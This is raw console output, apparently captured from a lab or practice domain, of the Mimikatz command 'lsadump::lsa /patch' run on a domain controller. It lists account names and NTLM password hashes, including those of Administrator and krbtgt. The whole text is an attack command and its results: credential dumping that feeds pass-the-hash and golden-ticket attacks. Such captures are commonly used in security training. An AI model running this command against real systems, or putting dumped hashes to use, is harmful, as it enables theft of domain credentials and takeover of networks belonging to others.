 mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID : 0000044f (1103)
User : Machine1
LM :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID : 00000451 (1105)
User : Admin2
LM :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
RID : 00000452 (1106)
User : Machine2
LM :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
RID : 00000453 (1107)
User : SQLService
LM :
NTLM :